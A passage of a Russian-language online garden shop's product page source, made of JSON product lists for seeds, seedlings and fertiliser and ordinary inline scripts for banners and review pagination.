\u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"49363","PRICE":185,"CATALOG_QUANTITY":9999999},{"ID":"64132","LINK":"\/catalog\/item\/mineralnoe_udobrenie_biohyper_extra_dlya_tsitrusovykh_biokhayper_ekstra_tm_agro_x_100g\/","PIC":"\/upload\/resize_cache\/iblock\/b72\/240_339_1\/nlpr92lo9zdtkh31ve96zlonjcm0c8fh.jpeg","NAME":"\u041c\u0438\u043d\u0435\u0440\u0430\u043b\u044c\u043d\u043e\u0435 \u0443\u0434\u043e\u0431\u0440\u0435\u043d\u0438\u0435 BIOHYPER EXTRA &quot;\u0414\u043b\u044f \u0446\u0438\u0442\u0440\u0443\u0441\u043e\u0432\u044b\u0445&quot; (\u0411\u0438\u043e\u0445\u0430\u0439\u043f\u0435\u0440 \u042d\u043a\u0441\u0442\u0440\u0430) \u0422\u041c &quot;AGRO-X&quot; 100\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"47909","PRICE":177,"CATALOG_QUANTITY":"22"},{"ID":"63961","LINK":"\/catalog\/item\/eksklyuziv_gortenziya_metelchataya_ot_vanilno_belogo_do_yarko_malinovogo_tsveta_merilin_monro_marily\/","PIC":"\/upload\/resize_cache\/iblock\/c28\/240_339_1\/q25ha99thbovwyfuwy1tiw7q3sjpvna7.jpeg","NAME":"\u042d\u043a\u0441\u043a\u043b\u044e\u0437\u0438\u0432! \u0413\u043e\u0440\u0442\u0435\u043d\u0437\u0438\u044f \u043c\u0435\u0442\u0435\u043b\u044c\u0447\u0430\u0442\u0430\u044f \u043e\u0442 \u0432\u0430\u043d\u0438\u043b\u044c\u043d\u043e-\u0431\u0435\u043b\u043e\u0433\u043e \u0434\u043e \u044f\u0440\u043a\u043e-\u043c\u0430\u043b\u0438\u043d\u043e\u0432\u043e\u0433\u043e \u0446\u0432\u0435\u0442\u0430 &quot;\u041c\u044d\u0440\u0438\u043b\u0438\u043d \u041c\u043e\u043d\u0440\u043e&quot; (Marilyn Monroe) (\u043f\u0440\u0435\u043c\u0438\u0430\u043b\u044c\u043d\u044b\u0439, \u043e\u0431\u0438\u043b\u044c\u043d\u043e\u0446\u0432\u0435\u0442\u0443\u0449\u0438\u0439 \u0441\u043e\u0440\u0442) 1 \u0441\u0430\u0436\u0435\u043d\u0435\u0446 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"47803","PRICE":225,"CATALOG_QUANTITY":9999999},{"ID":"59941","LINK":"\/catalog\/item\/klubnika_chudo_mira_remontantnyy_sort_5sht\/","PIC":"\/upload\/resize_cache\/iblock\/cd1\/240_339_1\/fnjne7qlfsteyuq53afkq1y1grea5ncd.jpeg","NAME":"\u041a\u043b\u0443\u0431\u043d\u0438\u043a\u0430 &quot;\u0427\u0443\u0434\u043e \u043c\u0438\u0440\u0430&quot; 5\u0448\u0442 (\u0440\u0435\u043c\u043e\u043d\u0442\u0430\u043d\u0442\u043d\u044b\u0439 \u0441\u043e\u0440\u0442)","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"44700","PRICE":183,"CATALOG_QUANTITY":9999999},{"ID":"33052","LINK":"\/catalog\/item\/ogurets_vorgebirshtraube_tm_solnechnyy_mart_20sht\/","PIC":"\/upload\/resize_cache\/iblock\/5c5\/240_339_1\/pp2svj09yf701sg8q3933qol7w9ocfd4.jpeg","NAME":"\u041e\u0433\u0443\u0440\u0435\u0446 &quot;\u0412\u043e\u0440\u0433\u0435\u0431\u0438\u0440\u0448\u0442\u0440\u0430\u0443\u0431\u0435&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 20\u0448\u0442","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"33052","PRICE":14.7,"CATALOG_QUANTITY":"1"},{"ID":"32583","LINK":"\/catalog\/item\/dynya_kolkhoznitsa_bolshoy_paket_tm_vesna_4g\/","PIC":"\/upload\/resize_cache\/iblock\/d83\/240_339_1\/9amuott31ql4v49c7ka04cp3hgt59j3l.jpeg","NAME":"\u0414\u044b\u043d\u044f &quot;\u041a\u043e\u043b\u0445\u043e\u0437\u043d\u0438\u0446\u0430&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 2,5\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"32583","PRICE":25.4,"CATALOG_QUANTITY":9999999},{"ID":"13643","LINK":"\/catalog\/item\/13750\/","PIC":"\/upload\/resize_cache\/iblock\/d72\/240_339_1\/5e48plucjqsnlbbcd64mrghzgvjjzfpt.jpeg","NAME":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441 &quot;Stereo&quot; 3\u0448\u0442","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"23750","PRICE":115,"CATALOG_QUANTITY":9999999},{"ID":"11292","LINK":"\/catalog\/item\/11393\/","PIC":"\/upload\/resize_cache\/iblock\/1a2\/240_339_1\/ac1zbinxeb6wou94z071hdrfleqml8nj.jpeg","NAME":"\u0413\u043b\u0430\u0434\u0438\u043e\u043b\u0443\u0441 &quot;Green Star&quot; 3\u0448\u0442","STATUS_ID":"1439","STATUS":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","STATUS_MOBILE":"\u041d\u0430 \u0412\u0435\u0441\u043d\u0443-2026","ART":"21393","PRICE":117,"CATALOG_QUANTITY":9999999},{"ID":"8777","LINK":"\/catalog\/item\/8826\/","PIC":"\/upload\/resize_cache\/iblock\/3d4\/240_339_1\/yv4yenm2688uzyl7304z29o1w7holuzg.jpeg","NAME":"\u041f\u0435\u0442\u0440\u0443\u0448\u043a\u0430 &quot;\u0413\u0438\u0433\u0430\u043d\u0442\u0435\u043b\u043b\u0430&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 2\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"18826","PRICE":13.79,"CATALOG_QUANTITY":9999999},{"ID":"7279","LINK":"\/catalog\/item\/7297\/","PIC":"\/upload\/resize_cache\/iblock\/997\/240_339_1\/xwgqyhzu92wt94n50pxzlzzl02fmnw02.jpeg","NAME":"\u0413\u0438\u0430\u0446\u0438\u043d\u0442\u043e\u0438\u0434\u0435\u0441 &quot;\u0421\u0438\u043d\u0438\u0439&quot; (\u0440\u0430\u0437\u043c\u0435\u0440 6\/7 , \u043a\u0440\u0443\u043f\u043d\u044b\u0439) 5\u0448\u0442 \u0432 \u0443\u043f\u0430\u043a\u043e\u0432\u043a\u0435","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"17297","PRICE":50.8,"CATALOG_QUANTITY":"57"},{"ID":"5600","LINK":"\/catalog\/item\/5562\/","PIC":"\/upload\/resize_cache\/iblock\/19a\/240_339_1\/lq17lvlbcmyheinovte94si7sajul2rk.jpeg","NAME":"\u041c\u0430\u043b\u044c\u0432\u0430 \u043c\u0430\u0445\u0440\u043e\u0432\u0430\u044f &quot;\u0421\u043c\u0435\u0441\u044c&quot; \u0422\u041c &quot;\u0421\u0435\u043c\u0435\u043d\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b&quot; 0.2\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"15562","PRICE":12.6,"CATALOG_QUANTITY":"115"}],"params":{"HTML_ID":"sea_items","ELEMENT_ID":"sea_items","TYPE":"element"}});
            elemList_sea_items.init();
            });
        </script><script type="e7b637b75a654199a9783adf-text/javascript"> let banD = {"item": {image_s:"",image_l:"",href:""}, "currBnr": false, "img": false, loaBanner: function () {/* загрузка фото баннера*/let link = '';if (!!this.item.href) {link = document.createElement('a');if ((location.href).indexOf('/ua/') !== -1) {link.href = '/ua' + this.item.href;} else {link.href = this.item.href;}}if (!!link) {link.append(this.img);this.currBnr.append(link);} else {this.currBnr.append(this.img);}this.changePicture();}, shuffle: function (array) {array.sort(() => Math.random() - 0.5);}, changePicture: function () {if (!this.visible()) {return false;}let img = this.currBnr.children[0];if (img.tagName !== 'IMG') {img = img.children[0];}if (window.innerWidth < 768 && img.src !== this.item.image_s) {img.src = this.item.image_s;}if (window.innerWidth >= 768 && img.src !== this.item.image_l) {img.src = this.item.image_l;}}, visible: function () {let rect = this.currBnr.getBoundingClientRect();return (rect.bottom >= 0 && rect.right >= 0 && rect.top <= (window.innerHeight || document.documentElement.clientHeight) && rect.left <= (window.innerWidth || document.documentElement.clientWidth));}, init: function () {this.banners = [{'href':'/catalog/cat/269/','image_l':'/upload/iblock/0ba/focd9g7d1bdydkhiwxknb82h50v7zr9d.jpg','image_s':'/upload/iblock/f83/u4ja8jq4o1pq4gmzt2402ehtfssdx2aj.jpg'}] || [];this.currBnr = document.getElementsByClassName('detail-bnr')[0];if (this.currBnr && this.banners.length) {this.shuffle(this.banners);this.item = this.banners.shift();this.img = document.createElement('img');this.img.loading = "lazy";this.img.fetchPriority = "low";this.img.decoding = "async";this.loaBanner();let self = this;window.addEventListener("resize",function () {self.changePicture();});window.addEventListener("orientationchange",function () {self.changePicture();});window.addEventListener("scroll",function () {self.changePicture();});}},};banD.init();</script><script type="e7b637b75a654199a9783adf-text/javascript">
        if ($('.rating-svg').is('div')) {
            html = $('.rate-for-cart').html();
            $('.rate-for-cart').remove();
            $('.rating-svg').html(html);
        }
    </script>
<script type="e7b637b75a654199a9783adf-text/javascript">
                $(document).ready(function () {
                    var aurl = '/bitrix/components/joostafer/universal.comments/ajax.php';
                    $('body').off('click', '.pagnum').on('click', '.pagnum', function () {
                        $('.jpager ul li.active').removeClass('active').addClass('pagnum');
                        $(this).removeClass('pagnum').addClass('active');
                        $.post(aurl, {
                            "AJAX": "Y",
                            "ITEM": "5716",
                            "COUNT": "6",
                            "COMPONENT_TEMPLATE": "new_card_ld",
                            "PAGE": $(this).html(),
                            "CODE": "product",
                            "TEMP": "new",
                            "LANG": "ru"
                        }).done(function (data) {
                            var comments = $('.jo-comments .lcomproduct');
                            $(window).scrollTop(comments.offset().top)
                            comments.html($(data).find('.lcomproduct').html());
                            $('.body-com .fancybox').fancybox();
                        })
                    });
                });
            </script>
<script type="e7b637b75a654199a9783adf-text/javascript">
    $(document).ready(function () {
        $('.janswr').click(function (e) {
            e.preventDefault();
            var aswbtn = $(this);
            var id = aswbtn.data('id');
            var par = aswbtn.parent();
            $('.janswr').show();
            aswbtn.hide();
            $('.ccurentcom').removeClass('ccurentcom');
            par.addClass('ccurentcom');
            var answer = $('.newwrite');
            answer.parent().css('background', '#73b4c8');
            answer.find('h3').html('Ответ на отзыв');
            answer.find('button').html('Ответить');
            answer.find('.answer').val(id);

        });
    });
    BX.message({THANKS_ADD: 'Спасибо за Ваш отзыв!<br> После проверки он будет доступен в списке.'});
    BX.message({ERROR_REVIEW: 'Ошибка при добавлении отзыва, или такой уже существует.'});
    BX.message({TEST_REVIEW: 'Проверьте заполнены ли все поля.'});
    ;
    var admin = +'0';
</script>
<script type="e7b637b75a654199a9783adf-text/javascript">
            $(document).ready(function (){
            let elemList_poh_items = new elementListSlider({"ITEMS":[{"ID":"131601","LINK":"\/catalog\/item\/salat_rozovoe_kruzhevo_novyy_paket_tm_vesna_1_5g\/","PIC":"\/upload\/resize_cache\/iblock\/79d\/240_339_1\/upycq4cdab4cv3oxij49og09cohjz90d.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u0420\u043e\u0437\u043e\u0432\u043e\u0435 \u043a\u0440\u0443\u0436\u0435\u0432\u043e&quot; (\u041d\u043e\u0432\u044b\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1.5\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"103647","PRICE":13.29,"CATALOG_QUANTITY":"870"},{"ID":"32588","LINK":"\/catalog\/item\/salat_odesskiy_kucheryavets_bolshoy_paket_tm_vesna_5g\/","PIC":"\/upload\/resize_cache\/iblock\/eb7\/240_339_1\/57vwmrh50h5l1xegssggbnwd5ocmb296.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u041e\u0434\u0435\u0441\u0441\u043a\u0438\u0439 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u0435\u0446&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 3\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"32588","PRICE":17.58,"CATALOG_QUANTITY":9999999},{"ID":"66233","LINK":"\/catalog\/item\/na_razves_salat_buterbrodnyy_tm_vesna_tsena_za_15g\/","PIC":"\/upload\/resize_cache\/iblock\/928\/240_339_1\/yjvggui48vprv41oly5bdnmqpa8kf6tr.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0421\u0430\u043b\u0430\u0442 &quot;\u0411\u0443\u0442\u0435\u0440\u0431\u0440\u043e\u0434\u043d\u044b\u0439&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 7\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"49217","PRICE":28.09,"CATALOG_QUANTITY":9999999},{"ID":"205510","LINK":"\/catalog\/item\/salat_rosselo_ziper_tm_vesna_1g\/","PIC":"\/upload\/resize_cache\/iblock\/2bd\/240_339_1\/nki80xlcnfrz1wanspp3uda24ahcdeqk.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u0420\u043e\u0441\u0441\u0435\u043b\u043e&quot; (\u0417\u0438\u043f\u0435\u0440) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"177306","PRICE":20.14,"CATALOG_QUANTITY":9999999},{"ID":"8636","LINK":"\/catalog\/item\/8685\/","PIC":"\/upload\/resize_cache\/iblock\/52d\/240_339_1\/ynoe7fua1f50b2s1t5xllwixg3m7g24j.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 \u043a\u043e\u0447\u0430\u043d\u043d\u044b\u0439 &quot;\u0410\u0439\u0441\u0431\u0435\u0440\u0433&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0,5\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"18685","PRICE":14.42,"CATALOG_QUANTITY":9999999},{"ID":"10034","LINK":"\/catalog\/item\/10101\/","PIC":"\/upload\/resize_cache\/iblock\/195\/240_339_1\/vz3gchr76kcc2x520fhz5x68zpvvf2ja.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442-\u0431\u044d\u0431\u0438 &quot;\u0412\u0438\u0442\u0430\u043c\u0438\u043d\u043d\u043e\u0435 \u0430\u0441\u0441\u043e\u0440\u0442\u0438&quot; \u0422\u041c &quot;\u0421\u0435\u043c\u0435\u043d\u0430 \u0423\u043a\u0440\u0430\u0438\u043d\u044b&quot; 1\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"20101","PRICE":12.6,"CATALOG_QUANTITY":"217"},{"ID":"219309","LINK":"\/catalog\/item\/salat_toskana_tm_solnechnyy_mart_500sht\/","PIC":"\/upload\/resize_cache\/iblock\/563\/240_339_1\/jmxkmet2aasostl2qv3nmyquhtm7txyp.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u0422\u043e\u0441\u043a\u0430\u043d\u0430&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 500\u0448\u0442","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"187845","PRICE":16.8,"CATALOG_QUANTITY":"163"},{"ID":"540","LINK":"\/catalog\/item\/186\/","PIC":"\/upload\/resize_cache\/iblock\/226\/240_339_1\/ekhdnxh4n916t5d1w5z88mnrc662u1lm.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u041b\u0430\u0442\u0443\u043a&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1.5\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"10186","PRICE":13.04,"CATALOG_QUANTITY":9999999},{"ID":"3514","LINK":"\/catalog\/item\/3382\/","PIC":"\/upload\/resize_cache\/iblock\/d04\/240_339_1\/q5koc646c0e15fxs6utot231d0k9blhj.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0421\u0430\u043b\u0430\u0442 &quot;\u041b\u043e\u043b\u043b\u043e-\u0440\u043e\u0441\u0441\u0430&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 3\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"13382","PRICE":33,"CATALOG_QUANTITY":9999999},{"ID":"11628","LINK":"\/catalog\/item\/11730\/","PIC":"\/upload\/resize_cache\/iblock\/a6c\/240_339_1\/yxc8hy9zlimbw4x8s3yx5t7ecp5uk2w9.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u0420\u043e\u043c\u0435\u043d&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0.5\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"21730","PRICE":13.04,"CATALOG_QUANTITY":"369"},{"ID":"90076","LINK":"\/catalog\/item\/salat_kochannyy_7_aysbergov_smes_tm_solnechnyy_mart_500sht\/","PIC":"\/upload\/resize_cache\/iblock\/46c\/240_339_1\/6dk4fe3u4ckjiv84daqga7ynn0lbjqq4.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 \u043a\u043e\u0447\u0430\u043d\u043d\u044b\u0439 &quot;7 \u0410\u0439\u0441\u0431\u0435\u0440\u0433\u043e\u0432&quot; \u0441\u043c\u0435\u0441\u044c \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 500\u0448\u0442","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"71572","PRICE":14.18,"CATALOG_QUANTITY":"173"},{"ID":"32577","LINK":"\/catalog\/item\/salat_lollo_bionda_bolshoy_paket_tm_vesna_5g\/","PIC":"\/upload\/resize_cache\/iblock\/1d5\/240_339_1\/t7fcvs4d61b34bpqyvplp0fwbjyiyz2k.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u041b\u043e\u043b\u043b\u043e \u0411\u0438\u043e\u043d\u0434\u0430&quot; (\u0411\u043e\u043b\u044c\u0448\u043e\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 3\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"32577","PRICE":18.44,"CATALOG_QUANTITY":9999999},{"ID":"9211","LINK":"\/catalog\/item\/9267\/","PIC":"\/upload\/resize_cache\/iblock\/f62\/240_339_1\/vf6prwcz1alyjopo88o8ht00u6vvuxr7.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u0422\u0430\u0439\u0444\u0443\u043d&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1.5\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"19267","PRICE":13.04,"CATALOG_QUANTITY":9999999},{"ID":"51695","LINK":"\/catalog\/item\/salat_tsikornyy_pagoda_tm_solnechnyy_mart_300sht\/","PIC":"\/upload\/resize_cache\/iblock\/baa\/240_339_1\/ema073qgp5ee7yac8s3iz98y809pog7z.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 \u0446\u0438\u043a\u043e\u0440\u043d\u044b\u0439 &quot;\u041f\u0430\u0433\u043e\u0434\u0430&quot; \u0422\u041c &quot;\u0421\u043e\u043b\u043d\u0435\u0447\u043d\u044b\u0439 \u043c\u0430\u0440\u0442&quot; 350\u0448\u0442","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"36843","PRICE":12.6,"CATALOG_QUANTITY":"175"},{"ID":"547","LINK":"\/catalog\/item\/193\/","PIC":"\/upload\/resize_cache\/iblock\/249\/240_339_1\/q9pfl7lbw5zxb142onfw7aimfj1twvvk.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 \u043b\u0438\u0441\u0442\u043e\u0432\u043e\u0439 &quot;\u0410\u043c\u0435\u0440\u0438\u043a\u0430\u043d\u0441\u043a\u0438\u0439 \u043a\u043e\u0440\u0438\u0447\u043d\u0435\u0432\u044b\u0439&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0.5\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"10193","PRICE":13.04,"CATALOG_QUANTITY":"448"},{"ID":"551","LINK":"\/catalog\/item\/197\/","PIC":"\/upload\/resize_cache\/iblock\/c83\/240_339_1\/rn7bpw2kzyx1t08bl1ofxfpe33rubsje.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u0420\u0435\u0434 \u043a\u043e\u0440\u0430\u043b\u043b&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 0.5\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"10197","PRICE":13.29,"CATALOG_QUANTITY":9999999},{"ID":"3512","LINK":"\/catalog\/item\/3380\/","PIC":"\/upload\/resize_cache\/iblock\/7fb\/240_339_1\/yret7qvq3p9v7aludez2ft3nr6llh8m8.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0421\u0430\u043b\u0430\u0442 &quot;\u041e\u0434\u0435\u0441\u0441\u043a\u0438\u0439 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u0435\u0446&quot; \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 7\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"13380","PRICE":33,"CATALOG_QUANTITY":9999999},{"ID":"139865","LINK":"\/catalog\/item\/na_razves_salat_mizuna_krasnyy_tm_vesna_tsena_za_3g\/","PIC":"\/upload\/resize_cache\/iblock\/840\/240_339_1\/c7knu3jjhxrooq932npmddgb57fbaa7w.jpeg","NAME":"\u041d\u0430 \u0440\u0430\u0437\u0432\u0435\u0441 \u0421\u0430\u043b\u0430\u0442 &quot;\u041c\u0438\u0437\u0443\u043d\u0430&quot; \u043a\u0440\u0430\u0441\u043d\u044b\u0439 \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; \u0446\u0435\u043d\u0430 \u0437\u0430 3\u0433","STATUS_ID":"1410","STATUS":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","STATUS_MOBILE":"\u0412 \u043d\u0430\u043b\u0438\u0447\u0438\u0438.","ART":"112724","PRICE":33,"CATALOG_QUANTITY":9999999},{"ID":"2204","LINK":"\/catalog\/item\/1920\/","PIC":"\/upload\/resize_cache\/iblock\/46f\/240_339_1\/2c21ogosm5y490cbp3uyk8fmcn3yqcvx.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u041e\u0434\u0435\u0441\u0441\u043a\u0438\u0439 \u043a\u0443\u0447\u0435\u0440\u044f\u0432\u0435\u0446&quot; (\u0417\u0438\u043f\u0435\u0440) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 3\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","STATUS_MOBILE":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u0430","ART":"11920","PRICE":19.79,"CATALOG_QUANTITY":"60"},{"ID":"11624","LINK":"\/catalog\/item\/11726\/","PIC":"\/upload\/resize_cache\/iblock\/cd0\/240_339_1\/37bo5oayby9ax1m0ve7c4lk3pz4n5x7c.jpeg","NAME":"\u0421\u0430\u043b\u0430\u0442 &quot;\u041a\u0440\u0430\u0441\u043d\u044b\u0439 \u0432\u0435\u043b\u044c\u0432\u0435\u0442&quot; (\u041d\u043e\u0432\u044b\u0439 \u043f\u0430\u043a\u0435\u0442) \u0422\u041c &quot;\u0412\u0435\u0441\u043d\u0430&quot; 1.5\u0433","STATUS_ID":"1320","STATUS":"\u0411\u044b\u0441\u0442\u0440\u0430\u044f 